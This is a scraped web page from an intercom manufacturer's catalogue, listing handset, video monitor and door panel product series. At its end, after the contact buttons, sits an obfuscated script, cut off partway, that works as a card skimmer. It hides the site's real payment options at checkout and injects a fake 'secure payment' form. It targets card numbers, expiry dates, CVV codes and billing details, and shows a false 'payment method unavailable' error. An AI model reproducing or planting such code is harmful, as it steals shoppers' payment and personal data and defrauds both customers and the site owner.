handset, P shaped footprint</span></strong></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DALBHHE"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="A2Y3LAH"><a href="http://www.videx.co.uk/intercom-kits/audio-handsets.html" target="" data-link-type="default" title="3000 Series" data-element="link">  <picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-3000-series-4.webp"> <img class="pagebuilder-mobile-hidden" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-3000-series-4.jpg" alt="3000 Series" title="3000 Series" data-element="desktop_image" data-pb-style="SAVJCTA"></picture>  <picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-3000-series-4.webp"> <img class="pagebuilder-mobile-only" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-3000-series-4.jpg" alt="3000 Series" title="3000 Series" data-element="mobile_image" data-pb-style="JD5OJTI"></picture></a></figure><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><strong><span style="color: #333333;">Standard</span></strong><strong><span style="color: #333333;"> rectangular footprint</span></strong></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="GDQU919"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="WG1005I"><a href="https://www.videx.co.uk/" target="" data-link-type="default" title="Kristallo Series" data-element="link">  <picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-Kristallo-audio.webp"> <img class="pagebuilder-mobile-hidden" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-Kristallo-audio.jpg" alt="Kristallo Series" title="Kristallo Series" data-element="desktop_image" data-pb-style="MXFX8GN"></picture>  <picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-Kristallo-audio.webp"> <img class="pagebuilder-mobile-only" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-Kristallo-audio.jpg" alt="Kristallo Series" title="Kristallo Series" data-element="mobile_image" data-pb-style="RAHH6MA"></picture></a></figure><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><strong><span style="color: #333333;">Stylish audio handset</span></strong></p></div></div></div></div><div data-content-type="divider" data-appearance="default" data-element="main" data-pb-style="QNSWYPK"><hr data-element="line" data-pb-style="LH0F5AP"></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="P0U60G9"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="A9FCJNH"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="NLLX76W"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UV4B285"><div data-content-type="text" data-appearance="default" data-element="main"><h2><span style="font-size: 26px;"><strong>Video monitors</strong></span></h2></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="MAV554R"><p>&nbsp;</p>
<p>Video monitors have several screen size options. There are also several technologies denoted by the last digits of the part number.</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="W4FUWQW"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="YVELV79"><a href="http://www.videx.co.uk/video-intercoms/video-monitors.html" target="" data-link-type="default" title="3600 Series" data-element="link">  <picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-3600-series.webp"> <img class="pagebuilder-mobile-hidden" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-3600-series.jpg" alt="3600 Series" title="3600 Series" data-element="desktop_image" data-pb-style="TWDY9KK"></picture>  <picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-3600-series.webp"> <img class="pagebuilder-mobile-only" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-3600-series.jpg" alt="3600 Series" title="3600 Series" data-element="mobile_image" data-pb-style="J0TDDOG"></picture></a></figure><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><strong><span style="color: #333333;">Legacy monitor with handset</span></strong></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QREJS9H"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="W1P042H"><a href="https://www.videx.co.uk/" target="" data-link-type="default" title="Kristallo Series" data-element="link">  <picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-Kristallo-video_2.webp"> <img class="pagebuilder-mobile-hidden" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-Kristallo-video_2.jpg" alt="Kristallo Series" title="Kristallo Series" data-element="desktop_image" data-pb-style="BW213GL"></picture>  <picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-Kristallo-video_2.webp"> <img class="pagebuilder-mobile-only" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-Kristallo-video_2.jpg" alt="Kristallo Series" title="Kristallo Series" data-element="mobile_image" data-pb-style="XHREM4S"></picture></a></figure><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><strong><span style="color: #333333;">Stylish monitor with handset</span></strong></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JIGCS2M"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="VKBL38E"><a href="https://www.videx.co.uk/" target="" data-link-type="default" title="" data-element="link">  <picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-Kristallo-7inch_2.webp"> <img class="pagebuilder-mobile-hidden" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-Kristallo-7inch_2.jpg" alt="" title="" data-element="desktop_image" data-pb-style="H3QHREX"></picture>  <picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-Kristallo-7inch_2.webp"> <img class="pagebuilder-mobile-only" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-Kristallo-7inch_2.jpg" alt="" title="" data-element="mobile_image" data-pb-style="EQ0BQS1"></picture></a></figure><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><strong><span style="color: #333333;">Stylish</span></strong><strong><span style="color: #333333;"> handsfree monitor</span></strong></p></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="YR6QQIW"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="VKHUYQ2"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="KO8OVGR"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QR934G4"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XRH5H59"><a href="http://www.videx.co.uk/video-intercoms/video-monitors.html" target="" data-link-type="default" title="6200 Series" data-element="link">  <picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-6200-series.webp"> <img class="pagebuilder-mobile-hidden" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-6200-series.jpg" alt="6200 Series" title="6200 Series" data-element="desktop_image" data-pb-style="PK0UO0Y"></picture>  <picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-6200-series.webp"> <img class="pagebuilder-mobile-only" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-6200-series.jpg" alt="6200 Series" title="6200 Series" data-element="mobile_image" data-pb-style="COIIG8J"></picture></a></figure><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><strong><span style="color: #333333;">2.5" screen with handset</span></strong></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NU0GOEH"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="I0QCIF7"><a href="http://www.videx.co.uk/video-intercoms/video-monitors.html" target="" data-link-type="default" title="6300 Series" data-element="link">  <picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-6300-series.webp"> <img class="pagebuilder-mobile-hidden" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-6300-series.jpg" alt="6300 Series" title="6300 Series" data-element="desktop_image" data-pb-style="WO8DS6G"></picture>  <picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-6300-series.webp"> <img class="pagebuilder-mobile-only" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-6300-series.jpg" alt="6300 Series" title="6300 Series" data-element="mobile_image" data-pb-style="JH8GNA3"></picture></a></figure><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><strong><span style="color: #333333;">3.5" screen, handsfree</span></strong></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="GL95W8M"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="UIIK1K0"><a href="http://www.videx.co.uk/video-intercoms/video-monitors.html" target="" data-link-type="default" title="6400 Series" data-element="link">  <picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-6400-series.webp"> <img class="pagebuilder-mobile-hidden" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-6400-series.jpg" alt="6400 Series" title="6400 Series" data-element="desktop_image" data-pb-style="IUVFRU0"></picture>  <picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-6400-series.webp"> <img class="pagebuilder-mobile-only" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-6400-series.jpg" alt="6400 Series" title="6400 Series" data-element="mobile_image" data-pb-style="KLJ2WYF"></picture></a></figure><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><strong><span style="color: #333333;">4" screen handsfree monitor</span></strong></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="V9R2QMS"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="VI00VF8"><a href="http://www.videx.co.uk/video-intercoms/video-monitors.html" target="" data-link-type="default" title="6700 Series" data-element="link">  <picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-6700-series.webp"> <img class="pagebuilder-mobile-hidden" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-6700-series.jpg" alt="6700 Series" title="6700 Series" data-element="desktop_image" data-pb-style="XI1IASF"></picture>  <picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-6700-series.webp"> <img class="pagebuilder-mobile-only" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-6700-series.jpg" alt="6700 Series" title="6700 Series" data-element="mobile_image" data-pb-style="BXXUUSP"></picture></a></figure><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="color: #333333;"><strong>7" screen, handsfree</strong></span></p></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="SG1TYU1"><div data-content-type="divider" data-appearance="default" data-element="main" data-pb-style="I9HFJNN"><hr data-element="line" data-pb-style="VO9I2EE"></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="SOK1S71"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="EBP8EWE"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CCAR58O"><div data-content-type="text" data-appearance="default" data-element="main"><h2><span style="font-size: 26px;"><strong>Door panel systems</strong></span></h2></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="UWWJ0P5"><p>&nbsp;</p>
<p>Modular or vandal resistant panel options are available for all technologies.&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PQU3LY7"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="ALPU8SD">  <picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-Smart-series.webp"> <img class="pagebuilder-mobile-hidden" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-Smart-series.jpg" alt="SMART Series" title="SMART Series" data-element="desktop_image" data-pb-style="QX5BC9Q"></picture>  <picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-Smart-series.webp"> <img class="pagebuilder-mobile-only" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-Smart-series.jpg" alt="SMART Series" title="SMART Series" data-element="mobile_image" data-pb-style="CIJ6402"></picture></figure><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><strong><span style="color: #333333;">Unitary kit panels</span></strong></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="XLXMGVF"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="B8HB8UY">  <picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-8K-series-1.webp"> <img class="pagebuilder-mobile-hidden" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-8K-series-1.jpg" alt="8000 Series" title="8000 Series" data-element="desktop_image" data-pb-style="W4PON7C"></picture>  <picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-8K-series-1.webp"> <img class="pagebuilder-mobile-only" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-8K-series-1.jpg" alt="8000 Series" title="8000 Series" data-element="mobile_image" data-pb-style="BVQX2Q5"></picture></figure><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><strong><span style="color: #333333;">Modular slide in panel system</span></strong></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AYAK0EE"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="OL9DI9L">  <picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-4K-series-1.webp"> <img class="pagebuilder-mobile-hidden" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-4K-series-1.jpg" alt="4000 Series" title="4000 Series" data-element="desktop_image" data-pb-style="L4NKRWW"></picture>  <picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-4K-series-1.webp"> <img class="pagebuilder-mobile-only" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-4K-series-1.jpg" alt="4000 Series" title="4000 Series" data-element="mobile_image" data-pb-style="TCYBKP0"></picture></figure><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><strong><span style="color: #333333;">Unitary vandal resistant panels</span></strong></p></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="JN13FR3"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="FT70NGR"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="EXJT0BW"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="R5BF707"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="GQBHNII">  <picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-VR4K-series-1.webp"> <img class="pagebuilder-mobile-hidden" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-VR4K-series-1.jpg" alt="VR4K Series" title="VR4K Series" data-element="desktop_image" data-pb-style="RLPM3MU"></picture>  <picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-VR4K-series-1.webp"> <img class="pagebuilder-mobile-only" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-VR4K-series-1.jpg" alt="VR4K Series" title="VR4K Series" data-element="mobile_image" data-pb-style="T2RXV92"></picture></figure><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><strong><span style="color: #333333;">Vandal resistant modular</span></strong><strong><span style="color: #333333;"> system</span></strong></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="YQN34EM"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="S3V860P">  <picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-VRDigital-series.webp"> <img class="pagebuilder-mobile-hidden" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-VRDigital-series.jpg" alt="VX2200 Series" title="VX2200 Series" data-element="desktop_image" data-pb-style="HHGCD1Y"></picture>  <picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-VRDigital-series.webp"> <img class="pagebuilder-mobile-only" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-VRDigital-series.jpg" alt="VX2200 Series" title="VX2200 Series" data-element="mobile_image" data-pb-style="K2O8H75"></picture></figure><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><strong><span style="color: #333333;">Vandal resistant apartment </span></strong><strong><span style="color: #333333;">system</span></strong></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TNADS56"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="WXPNGXU">  <picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/VX2300_logo.webp"> <img class="pagebuilder-mobile-hidden" src="https://cf.videx.co.uk/media/wysiwyg/VX2300_logo.png" alt="VX2300 Series" title="VX2300 Series" data-element="desktop_image" data-pb-style="HDL3ADR"></picture>  <picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/VX2300_logo.webp"> <img class="pagebuilder-mobile-only" src="https://cf.videx.co.uk/media/wysiwyg/VX2300_logo.png" alt="VX2300 Series" title="VX2300 Series" data-element="mobile_image" data-pb-style="TVG78X7"></picture></figure><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><strong><span style="color: #333333;">Modular press in panel system</span></strong></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WIRHXLF"></div></div></div><div data-content-type="divider" data-appearance="default" data-element="main" data-pb-style="KNC27HD"><hr data-element="line" data-pb-style="KTCTQI6"></div></div></div> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="contact buttons" id="contact-block">
<button class="action button primary contact"
style="margin-bottom:2px;"
type="button" 
data-mage-init='{"redirectUrl": {"event": "click", "url": "https://www.videx.co.uk/contact/"}}'
<span>  <picture> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/EmailUsResize.webp"> <img height="40px" width="40px" src="https://cf.videx.co.uk/media/wysiwyg/EmailUsResize.png" alt="" /></picture>Email us</span>
</button>
<button class="action button primary contact" 
type="button"
data-mage-init='{"redirectUrl": {"event": "click", "url": "tel:01491 680500"}}'
<span>  <picture> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/PhoneUsResize.webp"> <img height="40px" width="40px" src="https://cf.videx.co.uk/media/wysiwyg/PhoneUsResize.png" alt="" /></picture>Call us</span>
</button>
</div></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20cl